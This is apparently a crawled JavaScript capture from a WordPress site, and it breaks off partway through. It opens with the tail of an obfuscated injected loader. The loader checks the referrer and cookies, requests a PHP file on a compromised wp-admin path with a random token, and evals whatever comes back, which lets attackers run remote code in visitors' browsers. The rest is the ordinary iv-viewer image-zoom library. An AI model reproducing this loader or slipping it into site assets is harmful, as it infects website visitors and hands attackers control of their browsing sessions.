v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//sustainability.sarawakenergy.com/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sustainability.sarawakenergy.com/wp-content/plugins/wp-imageviewer/imageviewer/iv-viewer.js?ver=2.0.2
body_size: 11561
content:
/**
 * iv-viewer - 2.0.0
 * Author : Sudhanshu Yadav
 * Copyright (c)  2019 to Sudhanshu Yadav, released under the MIT license.
 * git+https://github.com/s-yadav/iv-viewer.git
 */

(function (global, factory) {
  typeof exports === 'object' && typeof module !== 'undefined' ? module.exports = factory() :
  typeof define === 'function' && define.amd ? define(factory) :
  (global = global || self, global.ImageViewer = factory());
}(this, function () { 'use strict';

  function _classCallCheck(instance, Constructor) {
    if (!(instance instanceof Constructor)) {
      throw new TypeError("Cannot call a class as a function");
    }
  }

  function _defineProperties(target, props) {
    for (var i = 0; i < props.length; i++) {
      var descriptor = props[i];
      descriptor.enumerable = descriptor.enumerable || false;
      descriptor.configurable = true;
      if ("value" in descriptor) descriptor.writable = true;
      Object.defineProperty(target, descriptor.key, descriptor);
    }
  }

  function _createClass(Constructor, protoProps, staticProps) {
    if (protoProps) _defineProperties(Constructor.prototype, protoProps);
    if (staticProps) _defineProperties(Constructor, staticProps);
    return Constructor;
  }

  function _defineProperty(obj, key, value) {
    if (key in obj) {
      Object.defineProperty(obj, key, {
        value: value,
        enumerable: true,
        configurable: true,
        writable: true
      });
    } else {
      obj[key] = value;
    }

    return obj;
  }

  function _objectSpread(target) {
    for (var i = 1; i < arguments.length; i++) {
      var source = arguments[i] != null ? arguments[i] : {};
      var ownKeys = Object.keys(source);

      if (typeof Object.getOwnPropertySymbols === 'function') {
        ownKeys = ownKeys.concat(Object.getOwnPropertySymbols(source).filter(function (sym) {
          return Object.getOwnPropertyDescriptor(source, sym).enumerable;
        }));
      }

      ownKeys.forEach(function (key) {
        _defineProperty(target, key, source[key]);
      });
    }

    return target;
  }

  function _inherits(subClass, superClass) {
    if (typeof superClass !== "function" && superClass !== null) {
      throw new TypeError("Super expression must either be null or a function");
    }

    subClass.prototype = Object.create(superClass && superClass.prototype, {
      constructor: {
        value: subClass,
        writable: true,
        configurable: true
      }
    });
    if (superClass) _setPrototypeOf(subClass, superClass);
  }

  function _getPrototypeOf(o) {
    _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf : function _getPrototypeOf(o) {
      return o.__proto__ || Object.getPrototypeOf(o);
    };
    return _getPrototypeOf(o);
  }

  function _setPrototypeOf(o, p) {
    _setPrototypeOf = Object.setPrototypeOf || function _setPrototypeOf(o, p) {
      o.__proto__ = p;
      return o;
    };

    return _setPrototypeOf(o, p);
  }

  function _assertThisInitialized(self) {
    if (self === void 0) {
      throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
    }

    return self;
  }

  function _possibleConstructorReturn(self, call) {
    if (call && (typeof call === "object" || typeof call === "function")) {
      return call;
    }

    return _assertThisInitialized(self);
  }

  function _superPropBase(object, property) {
    while (!Object.prototype.hasOwnProperty.call(object, property)) {
      object = _getPrototypeOf(object);
      if (object === null) break;
    }

    return object;
  }

  function _get(target, property, receiver) {
    if (typeof Reflect !== "undefined" && Reflect.get) {
      _get = Reflect.get;
    } else {
      _get = function _get(target, property, receiver) {
        var base = _superPropBase(target, property);

        if (!base) return;
        var desc = Object.getOwnPropertyDescriptor(base, property);

        if (desc.get) {
          return desc.get.call(receiver);
        }

        return desc.value;
      };
    }

    return _get(target, property, receiver || target);
  }

  function _slicedToArray(arr, i) {
    return _arrayWithHoles(arr) || _iterableToArrayLimit(arr, i) || _nonIterableRest();
  }

  function _arrayWithHoles(arr) {
    if (Array.isArray(arr)) return arr;
  }

  function _iterableToArrayLimit(arr, i) {
    var _arr = [];
    var _n = true;
    var _d = false;
    var _e = undefined;

    try {
      for (var _i = arr[Symbol.iterator](), _s; !(_n = (_s = _i.next()).done); _n = true) {
        _arr.push(_s.value);

        if (i && _arr.length === i) break;
      }
    } catch (err) {
      _d = true;
      _e = err;
    } finally {
      try {
        if (!_n && _i["return"] != null) _i["return"]();
      } finally {
        if (_d) throw _e;
      }
    }

    return _arr;
  }

  function _nonIterableRest() {
    throw new TypeError("Invalid attempt to destructure non-iterable instance");
  }

  // constants
  var ZOOM_CONSTANT = 15; // increase or decrease value for zoom on mouse wheel

  var MOUSE_WHEEL_COUNT = 5; // A mouse delta after which it should stop preventing default behaviour of mouse wheel

  function noop() {} // ease out method

  /*
      t : current time,
      b : intial value,
      c : changed value,
      d : duration
  */

  function easeOutQuart(t, b, c, d) {
    t /= d;
    t -= 1;
    return -c * (t * t * t * t - 1) + b;
  }
  function createElement(options) {
    var elem = document.createElement(options.tagName);
    if (options.id) elem.id = options.id;
    if (options.html) elem.innerHTML = options.html;
    if (options.className) elem.className = options.className;
    if (options.src) elem.src = options.src;
    if (options.style) elem.style.cssText = options.style;
    if (options.child) elem.appendChild(options.child); // Insert before

    if (options.insertBefore) {
      options.parent.insertBefore(elem, options.insertBefore); // Standard append
    } else {
      options.parent.appendChild(elem);
    }

    return elem;
  } // method to add class

  function addClass(el, className) {
    var classNameAry = className.split(' ');

    if (classNameAry.length > 1) {
      classNameAry.forEach(function (classItem) {
        return addClass(el, classItem);
      });
    } else if (el.classList) {
      el.classList.add(className);
    } else {
      el.className += " ".concat(className); // eslint-disable-line no-param-reassign
    }
  } // method to remove class

  function removeClass(el, className) {
    var classNameAry = className.split(' ');

    if (classNameAry.length > 1) {
      classNameAry.forEach(function (classItem) {
        return removeClass(el, classItem);
      });
    } else if (el.classList) {
      el.classList.remove(className);
    } else {
      el.className = el.className.replace(new RegExp("(^|\\b)".concat(className.split(' ').join('|'), "(\\b|$)"), 'gi'), ' '); // eslint-disable-line no-param-reassign
    }
  } // function to check if image is loaded

  function imageLoaded(img) {
    return img.complete && (typeof img.naturalWidth === 'undefined' || img.naturalWidth !== 0);
  }
  function toArray(list) {
    if (!(list instanceof NodeList || list instanceof HTMLCollection)) return [list];
    return Array.prototype.slice.call(list);
  }
  function css(elements, properties) {
    var elmArray = toArray(elements);

    if (typeof properties === 'string') {
      return window.getComputedStyle(elmArray[0])[properties];
    }

    elmArray.forEach(function (element) {
      Object.keys(properties).forEach(function (key) {
        var value = properties[key];
        element.style[key] = value; // eslint-disable-line no-param-reassign
      });
    });
    return undefined;
  }
  function removeCss(element, property) {
    element.style.removeProperty(property);
  }
  function wrap(element, _ref) {
    var _ref$tag = _ref.tag,
        tag = _ref$tag === void 0 ? 'div' : _ref$tag,
        className = _ref.className,
        id = _ref.id,
        style = _ref.style;
    var wrapper = document.createElement(tag);
    if (className) wrapper.className = className;
    if (id) wrapper.id = id;
    if (style) wrapper.style = style;
    element.parentNode.insertBefore(wrapper, element);
    element.parentNode.removeChild(element);
    wrapper.appendChild(element);
    return wrapper;
  }
  function unwrap(element) {
    var parent = element.parentNode;

    if (parent !== document.body) {
      parent.parentNode.insertBefore(element, parent);
      parent.parentNode.removeChild(parent);
    }
  }
  function remove(elements) {
    var elmArray = toArray(elements);
    elmArray.forEach(function (element) {
      element.parentNode.removeChild(element);
    });
  }
  function clamp(num, min, max) {
    return Math.min(Math.max(num, min), max);
  }
  function assignEvent(element, events, handler) {
    if (typeof events === 'string') events = [events];
    events.forEach(function (event) {
      element.addEventListener(event, handler);
    });
    return function () {
      events.forEach(function (event) {
        element.removeEventListener(event, handler);
      });
    };
  }
  function getTouchPointsDistance(touches) {
    var touch0 = touches[0];
    var touch1 = touches[1];
    return Math.sqrt(Math.pow(touch1.pageX - touch0.pageX, 2) + Math.pow(touch1.pageY - touch0.pageY, 2));
  }

  var Slider =
  /*#__PURE__*/
  function () {
    function Slider(container, _ref) {
      var _this = this;

      var _onStart = _ref.onStart,
          _onMove = _ref.onMove,
          onEnd = _ref.onEnd,
          isSliderEnabled = _ref.isSliderEnabled;

      _classCallCheck(this, Slider);

      _defineProperty(this, "startHandler", function (eStart) {
        if (!_this.isSliderEnabled()) return;

        _this.removeListeners();

        eStart.preventDefault();
        var moveHandler = _this.moveHandler,
            endHandler = _this.endHandler,
            onStart = _this.onStart;
        var isTouchEvent = eStart.type === 'touchstart';
        _this.touchMoveEvent = isTouchEvent ? 'touchmove' : 'mousemove';
        _this.touchEndEvent = isTouchEvent ? 'touchend' : 'mouseup';
        _this.sx = isTouchEvent ? eStart.touches[0].clientX : eStart.clientX;
        _this.sy = isTouchEvent ? eStart.touches[0].clientY : eStart.clientY;
        onStart(eStart, {
          x: _this.sx,
          y: _this.sy
        }); // add listeners

        document.addEventListener(_this.touchMoveEvent, moveHandler);
        document.addEventListener(_this.touchEndEvent, endHandler);
        /*
          add end handler in context menu as well.
          As mouseup event is not trigger on context menu open
          https://bugs.chromium.org/p/chromium/issues/detail?id=506801
        */

        document.addEventListener('contextmenu', endHandler);
      });

      _defineProperty(this, "moveHandler", function (eMove) {
        if (!_this.isSliderEnabled()) return;
        eMove.preventDefault();
        var sx = _this.sx,
            sy = _this.sy,
            onMove = _this.onMove;
        var isTouchEvent = _this.touchMoveEvent === 'touchmove'; // get the coordinates

        var mx = isTouchEvent ? eMove.touches[0].clientX : eMove.clientX;
        var my = isTouchEvent ? eMove.touches[0].clientY : eMove.clientY;
        onMove(eMove, {
          dx: mx - sx,
          dy: my - sy,
          mx: mx,
          my: my
        });
      });

      _defineProperty(this, "endHandler", function () {
        if (!_this.isSliderEnabled()) return;

        _this.removeListeners();

        _this.onEnd();
      });

      this.container = container;
      this.isSliderEnabled = isSliderEnabled;
      this.onStart = _onStart || noop;
      this.onMove = _onMove || noop;
      this.onEnd = onEnd || noop;
    }

    _createClass(Slider, [{
      key: "removeListeners",
      // remove previous events if its not removed
      // - Case when while sliding mouse moved out of document and released there
      value: function removeListeners() {
        if (!this.touchMoveEvent) return;
        document.removeEventListener(this.touchMoveEvent, this.moveHandler);
        document.removeEventListener(this.touchEndEvent, this.endHandler);
        document.removeEventListener('contextmenu', this.endHandler);
      }
    }, {
      key: "init",
      value: function init() {
        var _this2 = this;

        ['touchstart', 'mousedown'].forEach(function (evt) {
          _this2.container.addEventListener(evt, _this2.startHandler);
        });
      }
    }, {
      key: "destroy",
      value: function destroy() {
        var _this3 = this;

        ['touchstart', 'mousedown'].forEach(function (evt) {
          _this3.container.removeEventListener(evt, _this3.startHandler);
        });
        this.removeListeners();
      }
    }]);

    return Slider;
  }();

  var imageViewHtml = "\n  <div class=\"iv-loader\"></div>\n  <div class=\"iv-snap-view\">\n    <div class=\"iv-snap-image-wrap\">\n      <div class=\"iv-snap-handle\"></div>\n    </div>\n    <div class=\"iv-zoom-slider\">\n      <div class=\"iv-zoom-handle\"></div>\n    </div>\n  </div>\n  <div class=\"iv-image-view\" >\n    <div class=\"iv-image-wrap\" ></div>\n  </div>\n";

  var ImageViewer =
  /*#__PURE__*/
  function () {
    function ImageViewer(element) {
      var _this = this;

      var options = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {};

      _classCallCheck(this, ImageViewer);

      _defineProperty(this, "zoom", function (perc, point) {
        var _options = _this._options,
            _elements = _this._elements,
            _state = _this._state;
        var curPerc = _state.zoomValue,
            imageDim = _state.imageDim,
            containerDim = _state.containerDim,
            zoomSliderLength = _state.zoomSliderLength;
        var image = _elements.image,
            zoomHandle = _elements.zoomHandle;
        var maxZoom = _options.maxZoom;
        perc = Math.round(Math.max(100, perc));
        perc = Math.min(maxZoom, perc);
        point = point || {
          x: containerDim.w / 2,
          y: containerDim.h / 2
        };
        var curLeft = parseFloat(css(image, 'left'));
        var curTop = parseFloat(css(image, 'top')); // clear any panning frames

        _this._clearFrames();

        var step = 0;
        var baseLeft = (containerDim.w - imageDim.w) / 2;
        var baseTop = (containerDim.h - imageDim.h) / 2;
        var baseRight = containerDim.w - baseLeft;
        var baseBottom = containerDim.h - baseTop;

        var zoom = function zoom() {
          step++;

          if (step < 16) {
            _this._frames.zoomFrame = requestAnimationFrame(zoom);
          }

          var tickZoom = easeOutQuart(step, curPerc, perc - curPerc, 16);
          var ratio = tickZoom / curPerc;
          var imgWidth = imageDim.w * tickZoom / 100;
          var imgHeight = imageDim.h * tickZoom / 100;
          var newLeft = -((point.x - curLeft) * ratio - point.x);
          var newTop = -((point.y - curTop) * ratio - point.y); // fix for left and top

          newLeft = Math.min(newLeft, baseLeft);
          newTop = Math.min(newTop, baseTop); // fix for right and bottom

          if (newLeft + imgWidth < baseRight) {
            newLeft = baseRight - imgWidth; // newLeft - (newLeft + imgWidth - baseRight)
          }

          if (newTop + imgHeight < baseBottom) {
            newTop = baseBottom - imgHeight; // newTop + (newTop + imgHeight - baseBottom)
          }

          css(image, {
            height: "".concat(imgHeight, "px"),
            width: "".concat(imgWidth, "px"),
            left: "".concat(newLeft, "px"),
            top: "".concat(newTop, "px")
          });
          _this._state.zoomValue = tickZoom;

          _this._resizeSnapHandle(imgWidth, imgHeight, newLeft, newTop); // update zoom handle position


          css(zoomHandle, {
            left: "".concat((tickZoom - 100) * zoomSliderLength / (maxZoom - 100), "px")
          });
        };

        zoom();
      });

      _defineProperty(this, "_clearFrames", function () {
        var _this$_frames = _this._frames,
            slideMomentumCheck = _this$_frames.slideMomentumCheck,
            sliderMomentumFrame = _this$_frames.sliderMomentumFrame,
            zoomFrame = _this$_frames.zoomFrame;
        clearInterval(slideMomentumCheck);
        cancelAnimationFrame(sliderMomentumFrame);
        cancelAnimationFrame(zoomFrame);
      });

      _defineProperty(this, "_resizeSnapHandle", function (imgWidth, imgHeight, imgLeft, imgTop) {
        var _elements = _this._elements,
            _state = _this._state;
        var snapHandle = _elements.snapHandle,
            image = _elements.image;
        var imageDim = _state.imageDim,
            containerDim = _state.containerDim,
            zoomValue = _state.zoomValue,
            snapImageDim = _state.snapImageDim;
        var imageWidth = imgWidth || imageDim.w * zoomValue / 100;
        var imageHeight = imgHeight || imageDim.h * zoomValue / 100;
        var imageLeft = imgLeft || parseFloat(css(image, 'left'));
        var imageTop = imgTop || parseFloat(css(image, 'top'));
        var left = -imageLeft * snapImageDim.w / imageWidth;
        var top = -imageTop * snapImageDim.h / imageHeight;
        var handleWidth = containerDim.w * snapImageDim.w / imageWidth;
        var handleHeight = containerDim.h * snapImageDim.h / imageHeight;
        css(snapHandle, {
          top: "".concat(top, "px"),
          left: "".concat(left, "px"),
          width: "".concat(handleWidth, "px"),
          height: "".concat(handleHeight, "px")
        });
        _this._state.snapHandleDim = {
          w: handleWidth,
          h: handleHeight
        };
      });

      _defineProperty(this, "showSnapView", function (noTimeout) {
        var _this$_state = _this._state,
            snapViewVisible = _this$_state.snapViewVisible,
            zoomValue = _this$_state.zoomValue,
            loaded = _this$_state.loaded;
        var snapView = _this._elements.snapView;
        if (!_this._options.snapView) return;
        if (snapViewVisible || zoomValue <= 100 || !loaded) return;
        clearTimeout(_this._frames.snapViewTimeout);
        _this._state.snapViewVisible = true;
        css(snapView, {
          opacity: 1,
          pointerEvents: 'inherit'
        });

        if (!noTimeout) {
          _this._frames.snapViewTimeout = setTimeout(_this.hideSnapView, 1500);
        }
      });

      _defineProperty(this, "hideSnapView", function () {
        var snapView = _this._elements.snapView;
        css(snapView, {
          opacity: 0,
          pointerEvents: 'none'
        });
        _this._state.snapViewVisible = false;
      });

      _defineProperty(this, "refresh", function () {
        _this._calculateDimensions();

        _this.resetZoom();
      });

      var _this$_findContainerA = this._findContainerAndImageSrc(element, options),
          container = _this$_findContainerA.container,
          domElement = _this$_findContainerA.domElement,
          imageSrc = _this$_findContainerA.imageSrc,
          hiResImageSrc = _this$_findContainerA.hiResImageSrc; // containers for elements


      this._elements = {
        container: container,
        domElement: domElement
      };
      this._options = _objectSpread({}, ImageViewer.defaults, options); // container for all events

      this._events = {}; // container for all timeout and frames

      this._frames = {}; // container for all sliders

      this._sliders = {}; // maintain current state

      this._state = {
        zoomValue: this._options.zoomValue
      };
      this._images = {
        imageSrc: imageSrc,
        hiResImageSrc: hiResImageSrc
      };

      this._init();

      if (imageSrc) {
        this._loadImages();
      } // store reference of imageViewer in domElement


      domElement._imageViewer = this;
    }

    _createClass(ImageViewer, [{
      key: "_findContainerAndImageSrc",
      value: function _findContainerAndImageSrc(element) {
        var domElement = element;
        var imageSrc, hiResImageSrc;

        if (typeof element === 'string') {
          domElement = document.querySelector(element);
        } // throw error if imageViewer is already assigned


        if (domElement._imageViewer) {
          throw new Error('An image viewer is already being initiated on the element.');
        }

        var container = element;

        if (domElement.tagName === 'IMG') {
          imageSrc = domElement.src;
          hiResImageSrc = domElement.getAttribute('high-res-src') || domElement.getAttribute('data-high-res-src'); // wrap the image with iv-container div

          container = wrap(domElement, {
            className: 'iv-container iv-image-mode',
            style: {
              display: 'inline-block',
              overflow: 'hidden'
            }
          }); // hide the image and add iv-original-img class

          css(domElement, {
            opacity: 0,
            position: 'relative',
            zIndex: -1
          });
        } else {
          imageSrc = domElement.getAttribute('src') || domElement.getAttribute('data-src');
          hiResImageSrc = domElement.getAttribute('high-res-src') || domElement.getAttribute('data-high-res-src');
        }

        return {
          container: container,
          domElement: domElement,
          imageSrc: imageSrc,
          hiResImageSrc: hiResImageSrc
        };
      }
    }, {
      key: "_init",
      value: function _init() {
        // initialize the dom elements
        this._initDom(); // initialize slider


        this._initImageSlider();

        this._initSnapSlider();

        this._initZoomSlider(); // enable pinch and zoom feature for touch screens


        this._pinchAndZoom(); // enable scroll zoom interaction


        this._scrollZoom(); // enable double tap to zoom interaction


        this._doubleTapToZoom(); // initialize events


        this._initEvents();
      }
    }, {
      key: "_initDom",
      value: function _initDom() {
        var container = this._elements.container; // add image-viewer layout elements

        createElement({
          tagName: 'div',
          className: 'iv-wrap',
          html: imageViewHtml,
          parent: container
        }); // add container class on the container

        addClass(container, 'iv-container'); // if the element is static position, position it relatively

        if (css(container, 'position') === 'static') {
          css(container, {
            position: 'relative'
          });
        } // save references for later use


        this._elements = _objectSpread({}, this._elements, {
          snapView: container.querySelector('.iv-snap-view'),
          snapImageWrap: container.querySelector('.iv-snap-image-wrap'),
          imageWrap: container.querySelector('.iv-image-wrap'),
          snapHandle: container.querySelector('.iv-snap-handle'),
          zoomHandle: container.querySelector('.iv-zoom-handle')
        });
      }
    }, {
      key: "_initImageSlider",
      value: function _initImageSlider() {
        var _this2 = this;

        var _elements = this._elements;
        var imageWrap = _elements.imageWrap;
        var positions, currentPos;
        /* Add slide interaction to image */

        var imageSlider = new Slider(imageWrap, {
          isSliderEnabled: function isSliderEnabled() {
            var _this2$_state = _this2._state,
                loaded = _this2$_state.loaded,
                zooming = _this2$_state.zooming,
                zoomValue = _this2$_state.zoomValue;
            return loaded && !zooming && zoomValue > 100;
          },
          onStart: function onStart(e, position) {
            var snapSlider = _this2._sliders.snapSlider; // clear all animation frame and interval

            _this2._clearFrames();

            snapSlider.onStart(); // reset positions

            positions = [position, position];
            currentPos = undefined;
            _this2._frames.slideMomentumCheck = setInterval(function () {
              if (!currentPos) return;
              positions.shift();
              positions.push({
                x: currentPos.mx,
                y: currentPos.my
              });
            }, 50);
          },
          onMove: function onMove(e, position) {
            var snapImageDim = _this2._state.snapImageDim;
            var snapSlider = _this2._sliders.snapSlider;

            var imageCurrentDim = _this2._getImageCurrentDim();

            currentPos = position;
            snapSlider.onMove(e, {
              dx: -position.dx * snapImageDim.w / imageCurrentDim.w,
              dy: -position.dy * snapImageDim.h / imageCurrentDim.h
            });
          },
          onEnd: function onEnd() {
            var snapImageDim = _this2._state.snapImageDim;
            var snapSlider = _this2._sliders.snapSlider;

            var imageCurrentDim = _this2._getImageCurrentDim(); // clear all animation frame and interval


            _this2._clearFrames();

            var step, positionX, positionY;
            var xDiff = positions[1].x - positions[0].x;
            var yDiff = positions[1].y - positions[0].y;

            var momentum = function momentum() {
              if (step <= 60) {
                _this2._frames.sliderMomentumFrame = requestAnimationFrame(momentum);
              }

              positionX += easeOutQuart(step, xDiff / 3, -xDiff / 3, 60);
              positionY += easeOutQuart(step, yDiff / 3, -yDiff / 3, 60);
              snapSlider.onMove(null, {
                dx: -(positionX * snapImageDim.w / imageCurrentDim.w),
                dy: -(positionY * snapImageDim.h / imageCurrentDim.h)
              });
              step++;
            };

            if (Math.abs(xDiff) > 30 || Math.abs(yDiff) > 30) {
              step = 1;
              positionX = currentPos.dx;
              positionY = currentPos.dy;
              momentum();
            }
          }
        });
        imageSlider.init();
        this._sliders.imageSlider = imageSlider;
      }
    }, {
      key: "_initSnapSlider",
      value: function _initSnapSlider() {
        var _this3 = this;

        var snapHandle = this._elements.snapHandle;
        var startHandleTop, startHandleLeft;
        var snapSlider = new Slider(snapHandle, {
          isSliderEnabled: function isSliderEnabled() {
            return _this3._state.loaded;
          },
          onStart: function onStart() {
            var _this3$_frames = _this3._frames,
                slideMomentumCheck = _this3$_frames.slideMomentumCheck,
                sliderMomentumFrame = _this3$_frames.sliderMomentumFrame;
            startHandleTop = parseFloat(css(snapHandle, 'top'));
            startHandleLeft = parseFloat(css(snapHandle, 'left')); // stop momentum on image

            clearInterval(slideMomentumCheck);
            cancelAnimationFrame(sliderMomentumFrame);
          },
          onMove: function onMove(e, position) {
            var _this3$_state = _this3._state,
                snapHandleDim = _this3$_state.snapHandleDim,
                snapImageDim = _this3$_state.snapImageDim;
            var image = _this3._elements.image;

            var imageCurrentDim = _this3._getImageCurrentDim(); // find handle left and top and make sure they lay between the snap image


            var maxLeft = Math.max(snapImageDim.w - snapHandleDim.w, startHandleLeft);
            var maxTop = Math.max(snapImageDim.h - snapHandleDim.h, startHandleTop);
            var minLeft = Math.min(0, startHandleLeft);
            var minTop = Math.min(0, startHandleTop);
            var left = clamp(startHandleLeft + position.dx, minLeft, maxLeft);
            var top = clamp(startHandleTop + position.dy, minTop, maxTop);
            var imgLeft = -left * imageCurrentDim.w / snapImageDim.w;
            var imgTop = -top * imageCurrentDim.h / snapImageDim.h;
            css(snapHandle, {
              left: "".concat(left, "px"),
              top: "".concat(top, "px")
            });
            css(image, {
              left: "".concat(imgLeft, "px"),
              top: "".concat(imgTop, "px")
            });
          }
        });
        snapSlider.init();
        this._sliders.snapSlider = snapSlider;
      }
    }, {
      key: "_initZoomSlider",
      value: function _initZoomSlider() {
        var _this4 = this;

        var _this$_elements = this._elements,
            snapView = _this$_elements.snapView,
            zoomHandle = _this$_elements.zoomHandle; // zoom in zoom out using zoom handle

        var sliderElm = snapView.querySelector('.iv-zoom-slider');
        var leftOffset, handleWidth; // on zoom slider we have to follow the mouse and set the handle to its position.

        var zoomSlider = new Slider(sliderElm, {
          isSliderEnabled: function isSliderEnabled() {
            return _this4._state.loaded;
          },
          onStart: function onStart(eStart) {
            var slider = _this4._sliders.zoomSlider;
            leftOffset = sliderElm.getBoundingClientRect().left + document.body.scrollLeft;
            handleWidth = parseInt(css(zoomHandle, 'width'), 10); // move the handle to current mouse position

            slider.onMove(eStart);
          },
          onMove: function onMove(e) {
            var maxZoom = _this4._options.maxZoom;
            var zoomSliderLength = _this4._state.zoomSliderLength;
            var pageX = e.pageX !== undefined ? e.pageX : e.touches[0].pageX;
            var newLeft = clamp(pageX - leftOffset - handleWidth / 2, 0, zoomSliderLength);
            var zoomValue = 100 + (maxZoom - 100) * newLeft / zoomSliderLength;

            _this4.zoom(zoomValue);
          }
        });
        zoomSlider.init();
        this._sliders.zoomSlider = zoomSlider;
      }
    }, {
      key: "_initEvents",
      value: function _initEvents() {
        this._snapViewEvents(); // handle window resize


        if (this._options.refreshOnResize) {
          this._events.onWindowResize = assignEvent(window, 'resize', this.refresh);
        }
      }
    }, {
      key: "_snapViewEvents",
      value: function _snapViewEvents() {
        var _this5 = this;

        var _this$_elements2 = this._elements,
            imageWrap = _this$_elements2.imageWrap,
            snapView = _this$_elements2.snapView; // show snapView on mouse move

        this._events.snapViewOnMouseMove = assignEvent(imageWrap, ['touchmove', 'mousemove'], function () {
          _this5.showSnapView();
        }); // keep showing snapView if on hover over it without any timeout

        this._events.mouseEnterSnapView = assignEvent(snapView, ['mouseenter', 'touchstart'], function () {
          _this5._state.snapViewVisible = false;

          _this5.showSnapView(true);
        }); // on mouse leave set timeout to hide snapView

        this._events.mouseLeaveSnapView = assignEvent(snapView, ['mouseleave', 'touchend'], function () {
          _this5._state.snapViewVisible = false;

          _this5.showSnapView();
        });
      }
    }, {
      key: "_pinchAndZoom",
      value: function _pinchAndZoom() {
        var _this6 = this;

        var _this$_elements3 = this._elements,
            imageWrap = _this$_elements3.imageWrap,
            container = _this$_elements3.container; // apply pinch and zoom feature

        var onPinchStart = function onPinchStart(eStart) {
          var _this6$_state = _this6._state,
              loaded = _this6$_state.loaded,
              startZoomValue = _this6$_state.zoomValue;
          var events = _this6._events;
          if (!loaded) return;
          var touch0 = eStart.touches[0];
          var touch1 = eStart.touches[1];

          if (!(touch0 && touch1)) {
            return;
          }

          _this6._state.zooming = true;
          var contOffset = container.getBoundingClientRect(); // find distance between two touch points

          var startDist = getTouchPointsDistance(eStart.touches); // find the center for the zoom

          var center = {
            x: (touch1.pageX + touch0.pageX) / 2 - (contOffset.left + document.body.scrollLeft),
            y: (touch1.pageY + touch0.pageY) / 2 - (contOffset.top + document.body.scrollTop)
          };

          var moveListener = function moveListener(eMove) {
            // eMove.preventDefault();
            var newDist = getTouchPointsDistance(eMove.touches);
            var zoomValue = startZoomValue + (newDist - startDist) / 2;

            _this6.zoom(zoomValue, center);
          };

          var endListener = function endListener() {
            // unbind events
            events.pinchMove();
            events.pinchEnd();
            _this6._state.zooming = false;
          }; // remove events if already assigned


          if (events.pinchMove) events.pinchMove();
          if (events.pinchEnd) events.pinchEnd(); // assign events

          events.pinchMove = assignEvent(document, 'touchmove', moveListener);
          events.pinchEnd = assignEvent(document, 'touchend', endListener);
        };

        this._events.pinchStart = assignEvent(imageWrap, 'touchstart', onPinchStart);
      }
    }, {
      key: "_scrollZoom",
      value: function _scrollZoom() {
        var _this7 = this;

        /* Add zoom interaction in mouse wheel */
        var _options = this._options;
        var _this$_elements4 = this._elements,
            container = _this$_elements4.container,
            imageWrap = _this$_elements4.imageWrap;
        var changedDelta = 0;

        var onMouseWheel = function onMouseWheel(e) {
          var _this7$_state = _this7._state,
              loaded = _this7$_state.loaded,
              zoomValue = _this7$_state.zoomValue;
          if (!_options.zoomOnMouseWheel || !loaded) return; // clear all animation frame and interval

          _this7._clearFrames(); // cross-browser wheel delta


          var delta = Math.max(-1, Math.min(1, e.wheelDelta || -e.detail || -e.deltaY));
          var newZoomValue = zoomValue * (100 + delta * ZOOM_CONSTANT) / 100;

          if (!(newZoomValue >= 100 && newZoomValue <= _options.maxZoom)) {
            changedDelta += Math.abs(delta);
          } else {
            changedDelta = 0;
          }

          e.preventDefault();
          if (changedDelta > MOUSE_WHEEL_COUNT) return;
          var contOffset = container.getBoundingClientRect();
          var x = (e.pageX || e.pageX) - (contOffset.left + document.body.scrollLeft);
          var y = (e.pageY || e.pageY) - (contOffset.top + document.body.scrollTop);

          _this7.zoom(newZoomValue, {
            x: x,
            y: y
          }); // show the snap viewer


          _this7.showSnapView();
        };

        this._ev = assignEvent(imageWrap, 'wheel', onMouseWheel);
      }
    }, {
      key: "_doubleTapToZoom",
      value: function _doubleTapToZoom() {
        var _this8 = this;

        var imageWrap = this._elements.imageWrap; // handle double tap for zoom in and zoom out

        var touchTime = 0;
        var point;

        var onDoubleTap = function onDoubleTap(e) {
          if (touchTime === 0) {
            touchTime = Date.now();
            point = {
              x: e.pageX,
              y: e.pageY
            };
          } else if (Date.now() - touchTime < 500 && Math.abs(e.pageX - point.x) < 50 && Math.abs(e.pageY - point.y) < 50) {
            if (_this8._state.zoomValue === _this8._options.zoomValue) {
              _this8.zoom(200);
            } else {
              _this8.resetZoom();
            }

            touchTime = 0;
          } else {
            touchTime = 0;
          }
        };

